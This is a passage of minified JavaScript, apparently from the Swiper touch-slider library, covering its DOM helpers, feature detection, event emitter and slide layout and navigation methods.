t=this[0],e=t.getBoundingClientRect(),n=a.body,i=t.clientTop||n.clientTop||0,r=t.clientLeft||n.clientLeft||0,o=t===l?l.scrollY:t.scrollTop,s=t===l?l.scrollX:t.scrollLeft;return{top:e.top+o-i,left:e.left+s-r}}return null},css:function(t,e){var n;if(1===arguments.length){if("string"!=typeof t){for(n=0;n<this.length;n+=1)for(var i in t)this[n].style[i]=t[i];return this}if(this[0])return l.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(n=0;n<this.length;n+=1)this[n].style[t]=e;return this}return this},each:function(t){if(!t)return this;for(var e=0;e<this.length;e+=1)if(!1===t.call(this[e],e,this[e]))return this;return this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:void 0;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,n,i=this[0];if(!i||void 0===t)return!1;if("string"==typeof t){if(i.matches)return i.matches(t);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(t);if(i.msMatchesSelector)return i.msMatchesSelector(t);for(e=h(t),n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}if(t===a)return i===a;if(t===l)return i===l;if(t.nodeType||t instanceof f){for(e=t.nodeType?[t]:t,n=0;n<e.length;n+=1)if(e[n]===i)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e,n=this.length;return new f(t>n-1?[]:t<0?(e=n+t)<0?[]:[this[e]]:[this[t]])},append:function(){for(var t,e=0;e<arguments.length;e+=1){t=e<0||arguments.length<=e?void 0:arguments[e];for(var n=0;n<this.length;n+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t;i.firstChild;)this[n].appendChild(i.firstChild)}else if(t instanceof f)for(var r=0;r<t.length;r+=1)this[n].appendChild(t[r]);else this[n].appendChild(t)}return this},prepend:function(t){var e,n;for(e=0;e<this.length;e+=1)if("string"==typeof t){var i=a.createElement("div");for(i.innerHTML=t,n=i.childNodes.length-1;n>=0;n-=1)this[e].insertBefore(i.childNodes[n],this[e].childNodes[0])}else if(t instanceof f)for(n=0;n<t.length;n+=1)this[e].insertBefore(t[n],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&h(this[0].nextElementSibling).is(t)?new f([this[0].nextElementSibling]):new f([]):this[0].nextElementSibling?new f([this[0].nextElementSibling]):new f([]):new f([])},nextAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.nextElementSibling;){var i=n.nextElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&h(e.previousElementSibling).is(t)?new f([e.previousElementSibling]):new f([]):e.previousElementSibling?new f([e.previousElementSibling]):new f([])}return new f([])},prevAll:function(t){var e=[],n=this[0];if(!n)return new f([]);for(;n.previousElementSibling;){var i=n.previousElementSibling;t?h(i).is(t)&&e.push(i):e.push(i),n=i}return new f(e)},parent:function(t){for(var e=[],n=0;n<this.length;n+=1)null!==this[n].parentNode&&(t?h(this[n].parentNode).is(t)&&e.push(this[n].parentNode):e.push(this[n].parentNode));return h(p(e))},parents:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].parentNode;i;)t?h(i).is(t)&&e.push(i):e.push(i),i=i.parentNode;return h(p(e))},closest:function(t){var e=this;return void 0===t?new f([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].querySelectorAll(t),r=0;r<i.length;r+=1)e.push(i[r]);return new f(e)},children:function(t){for(var e=[],n=0;n<this.length;n+=1)for(var i=this[n].childNodes,r=0;r<i.length;r+=1)t?1===i[r].nodeType&&h(i[r]).is(t)&&e.push(i[r]):1===i[r].nodeType&&e.push(i[r]);return new f(p(e))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this},add:function(){for(var t,e,n=this,i=arguments.length,r=new Array(i),o=0;o<i;o++)r[o]=arguments[o];for(t=0;t<r.length;t+=1){var a=h(r[t]);for(e=0;e<a.length;e+=1)n[n.length]=a[e],n.length+=1}return n},styles:function(){return this[0]?l.getComputedStyle(this[0],null):{}}};Object.keys(M).forEach((function(t){h.fn[t]=h.fn[t]||M[t]}));var A,k,D,O={deleteProps:function(t){var e=t;Object.keys(e).forEach((function(t){try{e[t]=null}catch(t){}try{delete e[t]}catch(t){}}))},nextTick:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return setTimeout(t,e)},now:function(){return Date.now()},getTranslate:function(t){var e,n,i,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"x",o=g.getComputedStyle(t,null);return g.WebKitCSSMatrix?((n=o.transform||o.webkitTransform).split(",").length>6&&(n=n.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),i=new g.WebKitCSSMatrix("none"===n?"":n)):e=(i=o.MozTransform||o.OTransform||o.MsTransform||o.msTransform||o.transform||o.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===r&&(n=g.WebKitCSSMatrix?i.m41:16===e.length?parseFloat(e[12]):parseFloat(e[4])),"y"===r&&(n=g.WebKitCSSMatrix?i.m42:16===e.length?parseFloat(e[13]):parseFloat(e[5])),n||0},parseUrlQuery:function(t){var e,n,i,r,o={},a=t||g.location.href;if("string"==typeof a&&a.length)for(r=(n=(a=a.indexOf("?")>-1?a.replace(/\S*\?/,""):"").split("&").filter((function(t){return""!==t}))).length,e=0;e<r;e+=1)i=n[e].replace(/#\S+/g,"").split("="),o[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return o},isObject:function(t){return"object"===S(t)&&null!==t&&t.constructor&&t.constructor===Object},extend:function(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=1;e<arguments.length;e+=1){var n=e<0||arguments.length<=e?void 0:arguments[e];if(null!=n)for(var i=Object.keys(Object(n)),r=0,o=i.length;r<o;r+=1){var a=i[r],s=Object.getOwnPropertyDescriptor(n,a);void 0!==s&&s.enumerable&&(O.isObject(t[a])&&O.isObject(n[a])?O.extend(t[a],n[a]):!O.isObject(t[a])&&O.isObject(n[a])?(t[a]={},O.extend(t[a],n[a])):t[a]=n[a])}}return t}},I=(k=v.createElement("div"),{touch:g.Modernizr&&!0===g.Modernizr.touch||!!(g.navigator.maxTouchPoints>0||"ontouchstart"in g||g.DocumentTouch&&v instanceof g.DocumentTouch),pointerEvents:!!(g.navigator.pointerEnabled||g.PointerEvent||"maxTouchPoints"in g.navigator&&g.navigator.maxTouchPoints>0),prefixedPointerEvents:!!g.navigator.msPointerEnabled,transition:(A=k.style,"transition"in A||"webkitTransition"in A||"MozTransition"in A),transforms3d:g.Modernizr&&!0===g.Modernizr.csstransforms3d||function(){var t=k.style;return"webkitPerspective"in t||"MozPerspective"in t||"OPerspective"in t||"MsPerspective"in t||"perspective"in t}(),flexbox:function(){for(var t=k.style,e="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),n=0;n<e.length;n+=1)if(e[n]in t)return!0;return!1}(),observer:"MutationObserver"in g||"WebkitMutationObserver"in g,passiveListener:function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});g.addEventListener("testPassiveListener",null,e)}catch(t){}return t}(),gestures:"ongesturestart"in g}),_={isIE:!!g.navigator.userAgent.match(/Trident/g)||!!g.navigator.userAgent.match(/MSIE/g),isEdge:!!g.navigator.userAgent.match(/Edge/g),isSafari:(D=g.navigator.userAgent.toLowerCase(),D.indexOf("safari")>=0&&D.indexOf("chrome")<0&&D.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(g.navigator.userAgent)},P=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};E(this,t);var n=this;n.params=e,n.eventsListeners={},n.params&&n.params.on&&Object.keys(n.params.on).forEach((function(t){n.on(t,n.params.on[t])}))}return C(t,[{key:"on",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;var r=n?"unshift":"push";return t.split(" ").forEach((function(t){i.eventsListeners[t]||(i.eventsListeners[t]=[]),i.eventsListeners[t][r](e)})),i}},{key:"once",value:function(t,e,n){var i=this;if("function"!=typeof e)return i;function r(){for(var n=arguments.length,o=new Array(n),a=0;a<n;a++)o[a]=arguments[a];e.apply(i,o),i.off(t,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=e,i.on(t,r,n)}},{key:"off",value:function(t,e){var n=this;return n.eventsListeners?(t.split(" ").forEach((function(t){void 0===e?n.eventsListeners[t]=[]:n.eventsListeners[t]&&n.eventsListeners[t].length&&n.eventsListeners[t].forEach((function(i,r){(i===e||i.f7proxy&&i.f7proxy===e)&&n.eventsListeners[t].splice(r,1)}))})),n):n}},{key:"emit",value:function(){var t,e,n,i=this;if(!i.eventsListeners)return i;for(var r=arguments.length,o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];"string"==typeof o[0]||Array.isArray(o[0])?(t=o[0],e=o.slice(1,o.length),n=i):(t=o[0].events,e=o[0].data,n=o[0].context||i);var s=Array.isArray(t)?t:t.split(" ");return s.forEach((function(t){if(i.eventsListeners&&i.eventsListeners[t]){var r=[];i.eventsListeners[t].forEach((function(t){r.push(t)})),r.forEach((function(t){t.apply(n,e)}))}})),i}},{key:"useModulesParams",value:function(t){var e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n];i.params&&O.extend(t,i.params)}))}},{key:"useModules",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=this;e.modules&&Object.keys(e.modules).forEach((function(n){var i=e.modules[n],r=t[n]||{};i.instance&&Object.keys(i.instance).forEach((function(t){var n=i.instance[t];e[t]="function"==typeof n?n.bind(e):n})),i.on&&e.on&&Object.keys(i.on).forEach((function(t){e.on(t,i.on[t])})),i.create&&i.create.bind(e)(r)}))}}],[{key:"components",set:function(t){this.use&&this.use(t)}},{key:"installModule",value:function(t){var e=this;e.prototype.modules||(e.prototype.modules={});var n=t.name||"".concat(Object.keys(e.prototype.modules).length,"_").concat(O.now());if(e.prototype.modules[n]=t,t.proto&&Object.keys(t.proto).forEach((function(n){e.prototype[n]=t.proto[n]})),t.static&&Object.keys(t.static).forEach((function(n){e[n]=t.static[n]})),t.install){for(var i=arguments.length,r=new Array(i>1?i-1:0),o=1;o<i;o++)r[o-1]=arguments[o];t.install.apply(e,r)}return e}},{key:"use",value:function(t){var e=this;if(Array.isArray(t))return t.forEach((function(t){return e.installModule(t)})),e;for(var n=arguments.length,i=new Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];return e.installModule.apply(e,[t].concat(i))}}]),t}();var R={updateSize:function(){var t,e,n=this.$el;t=void 0!==this.params.width?this.params.width:n[0].clientWidth,e=void 0!==this.params.height?this.params.height:n[0].clientHeight,0===t&&this.isHorizontal()||0===e&&this.isVertical()||(t=t-parseInt(n.css("padding-left"),10)-parseInt(n.css("padding-right"),10),e=e-parseInt(n.css("padding-top"),10)-parseInt(n.css("padding-bottom"),10),O.extend(this,{width:t,height:e,size:this.isHorizontal()?t:e}))},updateSlides:function(){var t=this.params,e=this.$wrapperEl,n=this.size,i=this.rtlTranslate,r=this.wrongRTL,o=this.virtual&&t.virtual.enabled,a=o?this.virtual.slides.length:this.slides.length,s=e.children(".".concat(this.params.slideClass)),l=o?this.virtual.slides.length:s.length,u=[],c=[],d=[],f=t.slidesOffsetBefore;"function"==typeof f&&(f=t.slidesOffsetBefore.call(this));var h=t.slidesOffsetAfter;"function"==typeof h&&(h=t.slidesOffsetAfter.call(this));var p=this.snapGrid.length,v=this.snapGrid.length,m=t.spaceBetween,y=-f,b=0,w=0;if(void 0!==n){var x,E;"string"==typeof m&&m.indexOf("%")>=0&&(m=parseFloat(m.replace("%",""))/100*n),this.virtualSize=-m,i?s.css({marginLeft:"",marginTop:""}):s.css({marginRight:"",marginBottom:""}),t.slidesPerColumn>1&&(x=Math.floor(l/t.slidesPerColumn)===l/this.params.slidesPerColumn?l:Math.ceil(l/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var T,C=t.slidesPerColumn,S=x/C,M=Math.floor(l/t.slidesPerColumn),A=0;A<l;A+=1){E=0;var k=s.eq(A);if(t.slidesPerColumn>1){var D=void 0,P=void 0,R=void 0;if("column"===t.slidesPerColumnFill||"row"===t.slidesPerColumnFill&&t.slidesPerGroup>1){if("column"===t.slidesPerColumnFill)R=A-(P=Math.floor(A/C))*C,(P>M||P===M&&R===C-1)&&(R+=1)>=C&&(R=0,P+=1);else{var N=Math.floor(A/t.slidesPerGroup);P=A-(R=Math.floor(A/t.slidesPerView)-N*t.slidesPerColumn)*t.slidesPerView-N*t.slidesPerView}D=P+R*x/C,k.css({"-webkit-box-ordinal-group":D,"-moz-box-ordinal-group":D,"-ms-flex-order":D,"-webkit-order":D,order:D})}else P=A-(R=Math.floor(A/S))*S;k.css("margin-".concat(this.isHorizontal()?"top":"left"),0!==R&&t.spaceBetween&&"".concat(t.spaceBetween,"px")).attr("data-swiper-column",P).attr("data-swiper-row",R)}if("none"!==k.css("display")){if("auto"===t.slidesPerView){var L=g.getComputedStyle(k[0],null),j=k[0].style.transform,F=k[0].style.webkitTransform;if(j&&(k[0].style.transform="none"),F&&(k[0].style.webkitTransform="none"),t.roundLengths)E=this.isHorizontal()?k.outerWidth(!0):k.outerHeight(!0);else if(this.isHorizontal()){var z=parseFloat(L.getPropertyValue("width")),B=parseFloat(L.getPropertyValue("padding-left")),W=parseFloat(L.getPropertyValue("padding-right")),H=parseFloat(L.getPropertyValue("margin-left")),q=parseFloat(L.getPropertyValue("margin-right")),Y=L.getPropertyValue("box-sizing");E=Y&&"border-box"===Y&&!_.isIE?z+H+q:z+B+W+H+q}else{var V=parseFloat(L.getPropertyValue("height")),$=parseFloat(L.getPropertyValue("padding-top")),G=parseFloat(L.getPropertyValue("padding-bottom")),U=parseFloat(L.getPropertyValue("margin-top")),X=parseFloat(L.getPropertyValue("margin-bottom")),K=L.getPropertyValue("box-sizing");E=K&&"border-box"===K&&!_.isIE?V+U+X:V+$+G+U+X}j&&(k[0].style.transform=j),F&&(k[0].style.webkitTransform=F),t.roundLengths&&(E=Math.floor(E))}else E=(n-(t.slidesPerView-1)*m)/t.slidesPerView,t.roundLengths&&(E=Math.floor(E)),s[A]&&(this.isHorizontal()?s[A].style.width="".concat(E,"px"):s[A].style.height="".concat(E,"px"));s[A]&&(s[A].swiperSlideSize=E),d.push(E),t.centeredSlides?(y=y+E/2+b/2+m,0===b&&0!==A&&(y=y-n/2-m),0===A&&(y=y-n/2-m),Math.abs(y)<.001&&(y=0),t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y)):(t.roundLengths&&(y=Math.floor(y)),w%t.slidesPerGroup==0&&u.push(y),c.push(y),y=y+E+m),this.virtualSize+=E+m,b=E,w+=1}}if(this.virtualSize=Math.max(this.virtualSize,n)+h,i&&r&&("slide"===t.effect||"coverflow"===t.effect)&&e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}),I.flexbox&&!t.setWrapperSize||(this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")})),t.slidesPerColumn>1&&(this.virtualSize=(E+t.spaceBetween)*x,this.virtualSize=Math.ceil(this.virtualSize/t.slidesPerColumn)-t.spaceBetween,this.isHorizontal()?e.css({width:"".concat(this.virtualSize+t.spaceBetween,"px")}):e.css({height:"".concat(this.virtualSize+t.spaceBetween,"px")}),t.centeredSlides)){T=[];for(var J=0;J<u.length;J+=1){var Q=u[J];t.roundLengths&&(Q=Math.floor(Q)),u[J]<this.virtualSize+u[0]&&T.push(Q)}u=T}if(!t.centeredSlides){T=[];for(var Z=0;Z<u.length;Z+=1){var tt=u[Z];t.roundLengths&&(tt=Math.floor(tt)),u[Z]<=this.virtualSize-n&&T.push(tt)}u=T,Math.floor(this.virtualSize-n)-Math.floor(u[u.length-1])>1&&u.push(this.virtualSize-n)}if(0===u.length&&(u=[0]),0!==t.spaceBetween&&(this.isHorizontal()?i?s.css({marginLeft:"".concat(m,"px")}):s.css({marginRight:"".concat(m,"px")}):s.css({marginBottom:"".concat(m,"px")})),t.centerInsufficientSlides){var et=0;if(d.forEach((function(e){et+=e+(t.spaceBetween?t.spaceBetween:0)})),(et-=t.spaceBetween)<n){var nt=(n-et)/2;u.forEach((function(t,e){u[e]=t-nt})),c.forEach((function(t,e){c[e]=t+nt}))}}O.extend(this,{slides:s,snapGrid:u,slidesGrid:c,slidesSizesGrid:d}),l!==a&&this.emit("slidesLengthChange"),u.length!==p&&(this.params.watchOverflow&&this.checkOverflow(),this.emit("snapGridLengthChange")),c.length!==v&&this.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&this.updateSlidesOffset()}},updateAutoHeight:function(t){var e,n=[],i=0;if("number"==typeof t?this.setTransition(t):!0===t&&this.setTransition(this.params.speed),"auto"!==this.params.slidesPerView&&this.params.slidesPerView>1)for(e=0;e<Math.ceil(this.params.slidesPerView);e+=1){var r=this.activeIndex+e;if(r>this.slides.length)break;n.push(this.slides.eq(r)[0])}else n.push(this.slides.eq(this.activeIndex)[0]);for(e=0;e<n.length;e+=1)if(void 0!==n[e]){var o=n[e].offsetHeight;i=o>i?o:i}i&&this.$wrapperEl.css("height","".concat(i,"px"))},updateSlidesOffset:function(){for(var t=this.slides,e=0;e<t.length;e+=1)t[e].swiperSlideOffset=this.isHorizontal()?t[e].offsetLeft:t[e].offsetTop},updateSlidesProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.slides,r=e.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&e.updateSlidesOffset();var o=-t;r&&(o=t),i.removeClass(n.slideVisibleClass),e.visibleSlidesIndexes=[],e.visibleSlides=[];for(var a=0;a<i.length;a+=1){var s=i[a],l=(o+(n.centeredSlides?e.minTranslate():0)-s.swiperSlideOffset)/(s.swiperSlideSize+n.spaceBetween);if(n.watchSlidesVisibility){var u=-(o-s.swiperSlideOffset),c=u+e.slidesSizesGrid[a],d=u>=0&&u<e.size-1||c>1&&c<=e.size||u<=0&&c>=e.size;d&&(e.visibleSlides.push(s),e.visibleSlidesIndexes.push(a),i.eq(a).addClass(n.slideVisibleClass))}s.progress=r?-l:l}e.visibleSlides=h(e.visibleSlides)}},updateProgress:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this&&this.translate||0,e=this,n=e.params,i=e.maxTranslate()-e.minTranslate(),r=e.progress,o=e.isBeginning,a=e.isEnd,s=o,l=a;0===i?(r=0,o=!0,a=!0):(o=(r=(t-e.minTranslate())/i)<=0,a=r>=1),O.extend(e,{progress:r,isBeginning:o,isEnd:a}),(n.watchSlidesProgress||n.watchSlidesVisibility)&&e.updateSlidesProgress(t),o&&!s&&e.emit("reachBeginning toEdge"),a&&!l&&e.emit("reachEnd toEdge"),(s&&!o||l&&!a)&&e.emit("fromEdge"),e.emit("progress",r)},updateSlidesClasses:function(){var t,e=this.slides,n=this.params,i=this.$wrapperEl,r=this.activeIndex,o=this.realIndex,a=this.virtual&&n.virtual.enabled;e.removeClass("".concat(n.slideActiveClass," ").concat(n.slideNextClass," ").concat(n.slidePrevClass," ").concat(n.slideDuplicateActiveClass," ").concat(n.slideDuplicateNextClass," ").concat(n.slideDuplicatePrevClass)),(t=a?this.$wrapperEl.find(".".concat(n.slideClass,'[data-swiper-slide-index="').concat(r,'"]')):e.eq(r)).addClass(n.slideActiveClass),n.loop&&(t.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(o,'"]')).addClass(n.slideDuplicateActiveClass));var s=t.nextAll(".".concat(n.slideClass)).eq(0).addClass(n.slideNextClass);n.loop&&0===s.length&&(s=e.eq(0)).addClass(n.slideNextClass);var l=t.prevAll(".".concat(n.slideClass)).eq(0).addClass(n.slidePrevClass);n.loop&&0===l.length&&(l=e.eq(-1)).addClass(n.slidePrevClass),n.loop&&(s.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(s.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicateNextClass),l.hasClass(n.slideDuplicateClass)?i.children(".".concat(n.slideClass,":not(.").concat(n.slideDuplicateClass,')[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass):i.children(".".concat(n.slideClass,".").concat(n.slideDuplicateClass,'[data-swiper-slide-index="').concat(l.attr("data-swiper-slide-index"),'"]')).addClass(n.slideDuplicatePrevClass))},updateActiveIndex:function(t){var e,n=this.rtlTranslate?this.translate:-this.translate,i=this.slidesGrid,r=this.snapGrid,o=this.params,a=this.activeIndex,s=this.realIndex,l=this.snapIndex,u=t;if(void 0===u){for(var c=0;c<i.length;c+=1)void 0!==i[c+1]?n>=i[c]&&n<i[c+1]-(i[c+1]-i[c])/2?u=c:n>=i[c]&&n<i[c+1]&&(u=c+1):n>=i[c]&&(u=c);o.normalizeSlideIndex&&(u<0||void 0===u)&&(u=0)}if((e=r.indexOf(n)>=0?r.indexOf(n):Math.floor(u/o.slidesPerGroup))>=r.length&&(e=r.length-1),u!==a){var d=parseInt(this.slides.eq(u).attr("data-swiper-slide-index")||u,10);O.extend(this,{snapIndex:e,realIndex:d,previousIndex:a,activeIndex:u}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),s!==d&&this.emit("realIndexChange"),(this.initialized||this.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e=this.params,n=h(t.target).closest(".".concat(e.slideClass))[0],i=!1;if(n)for(var r=0;r<this.slides.length;r+=1)this.slides[r]===n&&(i=!0);if(!n||!i)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=n,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(h(n).attr("data-swiper-slide-index"),10):this.clickedIndex=h(n).index(),e.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}};var N={getTranslate:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.isHorizontal()?"x":"y",e=this,n=e.params,i=e.rtlTranslate,r=e.translate,o=e.$wrapperEl;if(n.virtualTranslate)return i?-r:r;var a=O.getTranslate(o[0],t);return i&&(a=-a),a||0},setTranslate:function(t,e){var n=this.rtlTranslate,i=this.params,r=this.$wrapperEl,o=this.progress,a=0,s=0;this.isHorizontal()?a=n?-t:t:s=t,i.roundLengths&&(a=Math.floor(a),s=Math.floor(s)),i.virtualTranslate||(I.transforms3d?r.transform("translate3d(".concat(a,"px, ").concat(s,"px, ").concat(0,"px)")):r.transform("translate(".concat(a,"px, ").concat(s,"px)"))),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?a:s;var l=this.maxTranslate()-this.minTranslate();(0===l?0:(t-this.minTranslate())/l)!==o&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var L={setTransition:function(t,e){this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.params,o=n.previousIndex;r.autoHeight&&n.updateAutoHeight();var a=e;if(a||(a=i>o?"next":i<o?"prev":"reset"),n.emit("transitionStart"),t&&i!==o){if("reset"===a)return void n.emit("slideResetTransitionStart");n.emit("slideChangeTransitionStart"),"next"===a?n.emit("slideNextTransitionStart"):n.emit("slidePrevTransitionStart")}},transitionEnd:function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],e=arguments.length>1?arguments[1]:void 0,n=this,i=n.activeIndex,r=n.previousIndex;n.animating=!1,n.setTransition(0);var o=e;if(o||(o=i>r?"next":i<r?"prev":"reset"),n.emit("transitionEnd"),t&&i!==r){if("reset"===o)return void n.emit("slideResetTransitionEnd");n.emit("slideChangeTransitionEnd"),"next"===o?n.emit("slideNextTransitionEnd"):n.emit("slidePrevTransitionEnd")}}};var j={slideTo:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;o<0&&(o=0);var a=r.params,s=r.snapGrid,l=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,d=r.rtlTranslate;if(r.animating&&a.preventInteractionOnTransition)return!1;var f=Math.floor(o/a.slidesPerGroup);f>=s.length&&(f=s.length-1),(c||a.initialSlide||0)===(u||0)&&n&&r.emit("beforeSlideChangeStart");var h,p=-s[f];if(r.updateProgress(p),a.normalizeSlideIndex)for(var v=0;v<l.length;v+=1)-Math.floor(100*p)>=Math.floor(100*l[v])&&(o=v);if(r.initialized&&o!==c){if(!r.allowSlideNext&&p<r.translate&&p<r.minTranslate())return!1;if(!r.allowSlidePrev&&p>r.translate&&p>r.maxTranslate()&&(c||0)!==o)return!1}return h=o>c?"next":o<c?"prev":"reset",d&&-p===r.translate||!d&&p===r.translate?(r.updateActiveIndex(o),a.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==a.effect&&r.setTranslate(p),"reset"!==h&&(r.transitionStart(n,h),r.transitionEnd(n,h)),!1):(0!==e&&I.transition?(r.setTransition(e),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(n,h))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))):(r.setTransition(0),r.setTranslate(p),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,i),r.transitionStart(n,h),r.transitionEnd(n,h)),!0)},slideToLoop:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.params.speed,n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],i=arguments.length>3?arguments[3]:void 0,r=this,o=t;return r.params.loop&&(o+=r.loopedSlides),r.slideTo(o,e,n,i)},slideNext:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating;return r.loop?!o&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)):i.slideTo(i.activeIndex+r.slidesPerGroup,t,e,n)},slidePrev:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this,r=i.params,o=i.animating,a=i.snapGrid,s=i.slidesGrid,l=i.rtlTranslate;if(r.loop){if(o)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}var u=l?i.translate:-i.translate;function c(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var d,f=c(u),h=a.map((function(t){return c(t)})),p=(s.map((function(t){return c(t)})),a[h.indexOf(f)],a[h.indexOf(f)-1]);return void 0!==p&&(d=s.indexOf(p))<0&&(d=i.activeIndex-1),i.slideTo(d,t,e,n)},slideReset:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 0,i=this;return i.slideTo(i.activeIndex,t,e,n)},slideToClosest:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.params.speed,e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=arguments.length>2?arguments[2]:void 